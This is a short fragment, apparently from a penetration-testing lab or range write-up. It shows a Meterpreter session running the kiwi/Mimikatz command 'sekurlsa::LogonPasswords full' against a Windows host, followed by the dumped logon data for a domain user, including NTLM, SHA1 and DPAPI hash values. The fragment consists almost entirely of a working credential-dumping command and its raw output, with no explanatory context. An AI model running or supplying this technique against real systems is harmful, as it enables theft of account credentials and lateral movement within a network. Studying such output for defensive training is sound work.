 Home
meterpreter > kiwi_cmd sekurlsa::LogonPasswords full
Authentication Id : 0 ; 4349324 (00000000:00425d8c)
Session           : Interactive from 4
User Name         : tom
Domain            : RANGE
Logon Server      : WIN-NQ617PD4FNL
Logon Time        : 12/13/2022 9:54:50 PM
SID               : S-1-5-21-2051752069-1644180429-2408395321-1110
msv :
[00000003] Primary
* Username : tom
* Domain   : RANGE
* NTLM     : 614e618fc9108021eeb40ee9d935f004
* SHA1     : f33404b838bcf5549b1fe81027540fd9eb15dc40
* DPAPI    : 2593fb0a7949096abaa0dc1f11c6a3eb
tspkg :
wdigest :
* Username : tom
* Domain   : RANGE
* Password : (null)
kerberos :
* Username : tom
* Domain   : RANGE.LOCAL
* Password : (null)
ssp :
credman :